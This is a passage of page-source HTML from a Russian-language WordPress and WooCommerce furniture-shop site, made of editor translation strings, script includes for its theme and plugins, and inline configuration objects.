\u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0451\u043d \u043f\u0440\u0430\u0432\u0435\u0435"],"Move %1$s block from position %2$d down to position %3$d":["\u041f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c %1$s \u0431\u043b\u043e\u043a \u0441 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 %2$d \u0432\u043d\u0438\u0437 \u043d\u0430 %3$d \u043f\u043e\u0437\u0438\u0446\u0438\u0439"],"Block %s is the only block, and cannot be moved":["\u0411\u043b\u043e\u043a %s \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0435\u0434\u0438\u043d\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u043c \u0431\u043b\u043e\u043a\u043e\u043c \u0438 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d"],"Block: %s":["\u0411\u043b\u043e\u043a: %s"],"Block contains unexpected or invalid content.":["\u042d\u0442\u043e\u0442 \u0431\u043b\u043e\u043a \u0438\u043c\u0435\u0435\u0442 \u043d\u0435\u043e\u0436\u0438\u0434\u0430\u0435\u043c\u043e\u0435 \u0438\u043b\u0438 \u043d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435."],"imperative verb\u0004Resolve":["\u0418\u0441\u043f\u0440\u0430\u0432\u0438\u0442\u044c"],"Convert to Blocks":["\u041f\u0440\u0435\u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u0442\u044c \u0432 \u0431\u043b\u043e\u043a\u0438"],"Resolve Block":["\u0418\u0441\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0431\u043b\u043e\u043a"],"Convert to Classic Block":["\u041a\u043e\u043d\u0432\u0435\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432 \u043a\u043b\u0430\u0441\u0441\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0431\u043b\u043e\u043a"],"This block has encountered an error and cannot be previewed.":["\u042d\u0442\u043e\u0442 \u0431\u043b\u043e\u043a \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u043e\u0448\u0438\u0431\u043a\u0443 \u0438 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u043d."],"No block selected.":["\u0411\u043b\u043e\u043a \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d."],"After Conversion":["\u041f\u043e\u0441\u043b\u0435 \u043f\u0440\u0435\u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u043d\u0438\u044f"],"Convert to HTML":["\u041f\u0440\u0435\u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u0442\u044c \u0432 HTML"],"Current":["\u0422\u0435\u043a\u0443\u0449\u0438\u0439"],"Change alignment":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435"],"Full width":["\u0412\u043e \u0432\u0441\u044e \u0448\u0438\u0440\u0438\u043d\u0443"],"Wide width":["\u041f\u043e \u0448\u0438\u0440\u0438\u043d\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e"],"Change text alignment":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435 \u0442\u0435\u043a\u0441\u0442\u0430"],"Category":["\u0420\u0443\u0431\u0440\u0438\u043a\u0430"],"Reset":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c"],"font size name\u0004Normal":["\u041e\u0431\u044b\u0447\u043d\u044b\u0439"],"No results.":["\u041d\u0435\u0442 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432."],"%d result found, use up and down arrow keys to navigate.":["\u041d\u0430\u0439\u0434\u0435\u043d %d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0442\u0440\u0435\u043b\u043a\u0438 \u043d\u0430 \u043a\u043b\u0430\u0432\u0438\u0430\u0442\u0443\u0440\u0435 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438.","\u041d\u0430\u0439\u0434\u0435\u043d\u043e %d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0442\u0440\u0435\u043b\u043a\u0438 \u043d\u0430 \u043a\u043b\u0430\u0432\u0438\u0430\u0442\u0443\u0440\u0435 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438.","\u041d\u0430\u0439\u0434\u0435\u043d\u043e %d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0442\u0440\u0435\u043b\u043a\u0438 \u043d\u0430 \u043a\u043b\u0430\u0432\u0438\u0430\u0442\u0443\u0440\u0435 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438."],"No blocks found.":["\u0411\u043b\u043e\u043a\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"Blocks":["\u0411\u043b\u043e\u043a\u0438"],"%s item":["%s \u044d\u043b\u0435\u043c\u0435\u043d\u0442","%s \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","%s \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432"],"Post":["\u0417\u0430\u043f\u0438\u0441\u044c"],"Additional CSS":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0441\u0442\u0438\u043b\u0438"],"Original":["\u041e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u044c\u043d\u044b\u0439"],"Link selected.":["\u0421\u0441\u044b\u043b\u043a\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u0430."],"Paste URL or type to search":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 URL \u0438\u043b\u0438 \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"],"Hide":["\u0421\u043a\u0440\u044b\u0442\u044c"],"Show":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c"],"Minimum height":["\u041c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u0430\u044f \u0432\u044b\u0441\u043e\u0442\u0430"],"Color":["\u0426\u0432\u0435\u0442"],"List View":["\u0412 \u0432\u0438\u0434\u0435 \u0441\u043f\u0438\u0441\u043a\u0430"],"Back":["\u041d\u0430\u0437\u0430\u0434"],"Auto":["\u0410\u0432\u0442\u043e"],"Rows":["\u0421\u0442\u0440\u043e\u043a\u0438"],"Replace":["\u0417\u0430\u043c\u0435\u043d\u0438\u0442\u044c"],"Align left":["\u041f\u043e \u043b\u0435\u0432\u043e\u043c\u0443 \u043a\u0440\u0430\u044e"],"Align center":["\u041f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Align right":["\u041f\u043e \u043f\u0440\u0430\u0432\u043e\u043c\u0443 \u043a\u0440\u0430\u044e"],"Move up":["\u041f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c \u0432\u0432\u0435\u0440\u0445"],"Move down":["\u041f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u0437"],"Insert from URL":["\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441 \u0441\u0430\u0439\u0442\u0430"],"Video":["\u0412\u0438\u0434\u0435\u043e"],"Audio":["\u0410\u0443\u0434\u0438\u043e"],"Columns":["\u0421\u0442\u043e\u043b\u0431\u0446\u044b"],"Large":["\u0411\u043e\u043b\u044c\u0448\u043e\u0439"],"Media Library":["\u0411\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0430 \u0444\u0430\u0439\u043b\u043e\u0432"],"Clear":["\u0421\u0431\u0440\u043e\u0441"],"Clear selection.":["\u041e\u0447\u0438\u0441\u0442\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440."],"Colors":["\u0426\u0432\u0435\u0442\u0430"],"text color":["\u0446\u0432\u0435\u0442 \u0442\u0435\u043a\u0441\u0442\u0430"],"Mixed":["\u0421\u043c\u0435\u0448\u0430\u043d\u043d\u044b\u0439"],"Remove":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c"],"Front page":["\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"Styles":["\u0421\u0442\u0438\u043b\u0438"],"Link":["\u0421\u0441\u044b\u043b\u043a\u0430"],"Content width":["\u0428\u0438\u0440\u0438\u043d\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e"],"User":["\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c"],"%s: This file exceeds the maximum upload size for this site.":["%s: \u0420\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430 \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Custom":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e"],"Sorry, you are not allowed to edit images on this site.":["\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0430 \u044d\u0442\u043e\u043c \u0441\u0430\u0439\u0442\u0435."],"Image":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"Previous page":["\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"Next page":["\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"Remove link":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443"],"Insert link":["\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443"],"Justify text":["\u0412\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435 \u0442\u0435\u043a\u0441\u0442\u0430"],"Select all":["\u0412\u044b\u0434\u0435\u043b\u0438\u0442\u044c \u0432\u0441\u0451"],"Source":["\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a"],"Hidden":["\u0421\u043a\u0440\u044b\u0442"],"Background":["\u0424\u043e\u043d"],"Align":["\u0412\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435"],"Type":["\u0422\u0438\u043f"],"Bottom":["\u0421\u043d\u0438\u0437\u0443"],"Top":["\u0421\u0432\u0435\u0440\u0445\u0443"],"Dimensions":["\u0420\u0430\u0437\u043c\u0435\u0440\u044b"],"Border":["\u0420\u0430\u043c\u043a\u0430"],"Copy":["\u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Cut":["\u0412\u044b\u0440\u0435\u0437\u0430\u0442\u044c"],"Align text":["\u0412\u044b\u0440\u043e\u0432\u043d\u044f\u0442\u044c \u0442\u0435\u043a\u0441\u0442"],"Strikethrough":["\u041f\u0435\u0440\u0435\u0447\u0451\u0440\u043a\u043d\u0443\u0442\u044b\u0439"],"Underline":["\u041f\u043e\u0434\u0447\u0451\u0440\u043a\u043d\u0443\u0442\u044b\u0439"],"Paragraph":["\u0410\u0431\u0437\u0430\u0446"],"Column":["\u0421\u0442\u043e\u043b\u0431\u0435\u0446"],"Row":["\u0421\u0442\u0440\u043e\u043a\u0430"],"Insert":["\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c"],", ":[", "],"Text":["\u0422\u0435\u043a\u0441\u0442"],"Search results for \"%s\"":["\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430 \u0434\u043b\u044f %s"],"No results found.":["\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"Default":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Height":["\u0412\u044b\u0441\u043e\u0442\u0430"],"Theme":["\u0422\u0435\u043c\u0430"],"Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Edit link":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443"],"Width":["\u0428\u0438\u0440\u0438\u043d\u0430"],"White":["\u0411\u0435\u043b\u044b\u0439"],"Black":["\u0427\u0451\u0440\u043d\u044b\u0439"],"Close":["\u0417\u0430\u043a\u0440\u044b\u0442\u044c"],"Search":["\u041f\u043e\u0438\u0441\u043a"],"Media":["\u041c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u044b"],"Caption":["\u041f\u043e\u0434\u043f\u0438\u0441\u044c"],"Size":["\u0420\u0430\u0437\u043c\u0435\u0440"],"Full Size":["\u041f\u043e\u043b\u043d\u044b\u0439"],"Medium":["\u0421\u0440\u0435\u0434\u043d\u0438\u0439"],"Right":["\u0421\u043f\u0440\u0430\u0432\u0430"],"Left":["\u0421\u043b\u0435\u0432\u0430"],"Thumbnail":["\u041c\u0438\u043d\u0438\u0430\u0442\u044e\u0440\u0430"],"Scale":["\u041c\u0430\u0441\u0448\u0442\u0430\u0431\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Content":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435"],"Cancel":["\u041e\u0442\u043c\u0435\u043d\u0430"],"Plugins":["\u041f\u043b\u0430\u0433\u0438\u043d\u044b"],"Preview":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c"],"Submit":["\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c"],"Done":["\u0413\u043e\u0442\u043e\u0432\u043e"],"None":["\u041d\u0435\u0442"],"Name":["\u0418\u043c\u044f"],"Advanced":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e"],"Save":["\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c"],"Delete":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c"],"Attributes":["\u0410\u0442\u0440\u0438\u0431\u0443\u0442\u044b"],"Publish":["\u041e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u0442\u044c"],"Apply":["\u041f\u0440\u0438\u043c\u0435\u043d\u0438\u0442\u044c"],"Undo":["\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c"],"Edit":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c"],"URL":["URL"]}},"comment":{"reference":"wp-includes\/js\/dist\/block-editor.js"}} );
//# sourceURL=wp-block-editor-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/block-editor.min.js?ver=6ab992f915da9674d250" id="wp-block-editor-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/woocommerce-cart-add-ons/includes/../build/frontend.js?ver=1d22de83ac99c4f086d22104cd86c0a6" id="wc-blocks-cart-addons-scripts-frontend-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/woocommerce-cart-add-ons/includes/../build/index.js?ver=1d22de83ac99c4f086d22104cd86c0a6" id="woocommerce-cart-add-ons-editor-script-js"></script>
<script type="text/javascript" id="trp-dynamic-translator-js-extra">
/* <![CDATA[ */
var trp_data = {"trp_custom_ajax_url":"https://yatakhome.com/wp-content/plugins/translatepress-multilingual/includes/trp-ajax.php","trp_wp_ajax_url":"https://yatakhome.com/wp-admin/admin-ajax.php","trp_language_to_query":"ru_RU","trp_original_language":"tr_TR","trp_current_language":"ru_RU","trp_skip_selectors":["[data-no-translation]","[data-no-dynamic-translation]","[data-trp-translate-id-innertext]","script","style","head","trp-span","translate-press","#billing_country","#shipping_country","#billing_state","#shipping_state","#select2-billing_country-results","#select2-billing_state-results","#select2-shipping_country-results","#select2-shipping_state-results","[data-trp-translate-id]","[data-trpgettextoriginal]","[data-trp-post-slug]"],"trp_base_selectors":["data-trp-translate-id","data-trpgettextoriginal","data-trp-post-slug"],"trp_attributes_selectors":{"text":{"accessor":"outertext","attribute":false},"block":{"accessor":"innertext","attribute":false},"image_src":{"selector":"img[src]","accessor":"src","attribute":true},"submit":{"selector":"input[type='submit'],input[type='button'], input[type='reset']","accessor":"value","attribute":true},"placeholder":{"selector":"input[placeholder],textarea[placeholder]","accessor":"placeholder","attribute":true},"title":{"selector":"[title]","accessor":"title","attribute":true},"a_href":{"selector":"a[href]","accessor":"href","attribute":true},"button":{"accessor":"outertext","attribute":false},"option":{"accessor":"innertext","attribute":false},"aria_label":{"selector":"[aria-label]","accessor":"aria-label","attribute":true},"image_alt":{"selector":"img[alt]","accessor":"alt","attribute":true},"meta_desc":{"selector":"meta[name=\"description\"],meta[property=\"og:title\"],meta[property=\"og:description\"],meta[property=\"og:site_name\"],meta[property=\"og:image:alt\"],meta[name=\"twitter:title\"],meta[name=\"twitter:description\"],meta[name=\"twitter:image:alt\"],meta[name=\"DC.Title\"],meta[name=\"DC.Description\"]","accessor":"content","attribute":true},"page_title":{"selector":"title","accessor":"innertext","attribute":false},"meta_desc_img":{"selector":"meta[property=\"og:image\"],meta[property=\"og:image:secure_url\"],meta[name=\"twitter:image\"]","accessor":"content","attribute":true}},"trp_attributes_accessors":["outertext","innertext","src","value","placeholder","title","href","aria-label","alt","content"],"gettranslationsnonceregular":"aeb4dccc39","showdynamiccontentbeforetranslation":"","skip_strings_from_dynamic_translation":[],"skip_strings_from_dynamic_translation_for_substrings":{"href":["amazon-adsystem","googleads","g.doubleclick"]},"duplicate_detections_allowed":"100","trp_translate_numerals_opt":"no","trp_no_auto_translation_selectors":["[data-no-auto-translation]"]};
//# sourceURL=trp-dynamic-translator-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/translatepress-multilingual/assets/js/trp-translate-dom-changes.js?ver=2.6.9" id="trp-dynamic-translator-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://yatakhome.com/ru/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.15" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.15" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/themes/hongo/assets/js/bootstrap.min.js?ver=5.2.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/themes/hongo/assets/js/jquery.easing.1.3.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/themes/hongo/assets/js/smooth-scroll.min.js?ver=2.2.0" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.8.4.0" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/themes/hongo/assets/js/wow.min.js?ver=1.0.3" id="wow-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/themes/hongo/assets/js/swiper.min.js?ver=5.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.0" id="isotope-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/themes/hongo/assets/js/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/themes/hongo/assets/js/jquery.appear.js?ver=0.4" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/themes/hongo/assets/js/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/themes/hongo/assets/js/equalize.min.js?ver=2.9" id="equalize-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/themes/hongo/assets/js/jquery.mCustomScrollbar.concat.min.js?ver=2.9" id="hongo-mcustomscrollbar-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/themes/hongo/assets/js/infinite-scroll.js?ver=3.6.0" id="infinite-scroll-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/themes/hongo/assets/js/jquery.sticky-kit.min.js?ver=1.1.2" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/themes/hongo/assets/js/retina.js?ver=2.1.2" id="retina-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/themes/hongo/assets/js/jquery.parallax.js?ver=1.1.3" id="jquery-parallax-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/themes/hongo/assets/js/hongo-parallax.min.js?ver=2.9" id="hongo-custom-parallax-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/themes/hongo/assets/js/threesixty.js?ver=2.0.4" id="threesixty-js"></script>
<script type="text/javascript" id="hongo-addons-section-builder-js-extra">
/* <![CDATA[ */
var hongoAddons = {"ajaxurl":"https://yatakhome.com/wp-admin/admin-ajax.php","site_id":"","disable_scripts":[],"quickview_addtocart_message":"Product was added to cart successfully","quickview_ajax_add_to_cart":"0","compare_text":"Add To Compare","compare_added_text":"Compare products","compare_remove_message":"Are you sure you want to remove?","moment_timezone":"1","product_deal_day":"Days","product_deal_hour":"Hours","product_deal_min":"Min","product_deal_sec":"Sec","add_to_wishlist_text":"Favorilerim","browse_wishlist_text":"Browse Wishlist","remove_wishlist_text":"Remove Wishlist","wishlist_added_message":"Product was added to wishlist successfully","wishlist_remove_message":"Product was removed from wishlist successfully","wishlist_addtocart_message":"Product was added to cart successfully","wishlist_multi_select_message":"Selected Products was removed from wishlist successfully","wishlist_empty_message":"Are you sure you want to empty wishlist?","wishlist_url":"https://yatakhome.com/ru/wishlist/","wishlist_icon":"icon-heart","enable_promo_popup":"0","display_promo_popup_after":"some-time","delay_time_promo_popup":"100","scroll_promo_popup":"500","expired_days_promo_popup":"7","enable_mobile_promo_popup":"","enable_smart_product":"1","display_smart_product_after":"","delay_time_smart_product":"100","scroll_smart_product":"200","expired_days_smart_product":"7","enable_mobile_smart_product":"0","menu_breakpoint":"991","cart_url":"https://yatakhome.com/ru/cart/","noproductmessage":"No products were found matching your selection."};
//# sourceURL=hongo-addons-section-builder-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/hongo-addons/assets/js/section-builder.js?ver=2.9" id="hongo-addons-section-builder-js"></script>
<script type="text/javascript" id="hongo-main-js-extra">
/* <![CDATA[ */
var hongoMain = {"ajaxurl":"https://yatakhome.com/wp-admin/admin-ajax.php","site_id":"","cart_empty_message":"Are you sure you want to empty cart?","loading_image":"https://yatakhome.com/wp-content/themes/hongo/assets/images/loading-black.svg","menu_breakpoint":"991","add_to_cart_fill_icon":"icon-basket-loaded","product_added_message":"Product was added to cart successfully","enable_shop_filter_ajax":"1","zoom_icon":"https://yatakhome.com/wp-content/themes/hongo/assets/images/zoom-icon.svg","zoom_tooltip_text":"Zoom","zoom_enabled":"1","photoswipe_enabled":"1","flexslider_enabled":"","disable_scripts":[],"enable_zoom_icon":"1","mobileAnimation":"","popup_disableon":"700","variation_animation":"1"};
var simpleLikes = {"ajaxurl":"https://yatakhome.com/wp-admin/admin-ajax.php","like":"Like","unlike":"Unlike"};
//# sourceURL=hongo-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/themes/hongo/assets/js/main.js?ver=2.9" id="hongo-main-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/woocommerce-side-cart-premium/assets/library/lightslider/js/lightslider.js?ver=1.0" id="lightslider-js"></script>
<script type="text/javascript" id="xoo-wsc-main-js-js-extra">
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"https://yatakhome.com/wp-admin/admin-ajax.php","wc_ajax_url":"https://yatakhome.com/ru/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-success\"\u003E\u003Cspan class=\"xoo-wsc-icon-check_circle\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E","errorNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-error\"\u003E\u003Cspan class=\"xoo-wsc-icon-cross\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"nonces":{"update_shipping_method_nonce":"edcc98d923"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","showBasket":"always_show","flyToCart":"yes","flyToCartTime":"1500","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","drawerWait":"500","spSlide":{"enable":"yes","auto":true,"pause":"5000","item":1,"speed":1400,"loop":true,"pauseOnHover":true},"cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"}};
//# sourceURL=xoo-wsc-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/woocommerce-side-cart-premium/assets/js/xoo-wsc-main.js?ver=4.0.1" id="xoo-wsc-main-js-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/hongo-addons/assets/js/hongo-ajax-search.js?ver=2.9" id="hongo-addons-ajax-search-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"https://yatakhome.com/ru/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2ce2646523b9c85376dd4c5e7dabdfb8","fragment_name":"wc_fragments_2ce2646523b9c85376dd4c5e7dabdfb8","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.4.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/hongo-addons/assets/js/wishlist.js?ver=2.9" id="hongo-addons-wishlist-js"></script>
